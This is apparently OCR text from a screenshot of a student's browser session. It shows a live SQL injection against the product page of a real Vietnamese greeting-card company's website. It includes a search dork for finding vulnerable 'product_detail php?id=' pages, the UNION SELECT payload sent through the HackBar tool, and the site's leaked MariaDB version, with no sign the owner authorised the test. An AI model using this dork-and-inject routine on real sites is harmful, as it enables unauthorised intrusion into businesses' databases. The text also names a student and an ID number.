 Zalo - Mẫn
ChatGPT
url inurl:product_detail php?id=
THANH NHA FINE ARTS CO.,LTD
thanhnha.com/?php=product_detail&id=-288%20union%20select%201,2,@@version,4,5,6,7,8,9,10,11,12,13,14,15,16,17--
All Bookmarks
THANH NHA ®
GREETING CARDS
HOME PAGE GIỚI THIỆU DỊCH VỤ TIN TỨC & SỰ KIỆN THÔNG TIN ĐẶT HÀNG ĐẶT THIỆP CƯỚI CONTACT US Thứ Hai, 20/01/2025
Chào mừng
DANH MỤC SẢN PHẨM
Nội dung tìm kiếm ...
Go
THIỆP THỦ CÔNG ( Handmade
cards )
Thiệp Cưới ( Wedding Cards )
new
Thiệp Mời
Thiệp In
Quà Lưu Niệm (Gifts)
Tranh ảnh hội hoạ ( painting)
THIẾT KẾ IN ẤN
Vật phẩm quảng cáo
10.6.19-MariaDB
Size : 5
Giá : 17vnđ
Đặt mua
6
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder HackBar 6 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://www.thanhnha.com/?php=product_detail&id=-288 union select 1,2,@@version,4,5,6,7,8,9,10,11,12,13,14,15,16,17--
Use POST method
MODIFY HEADER
Console What's new AI assistance Issues
8 (1)
File Edit View
Huỳnh Minh Mẫn - 22110377
Ln 1, Col 26 25 characters 100% Window UTF-8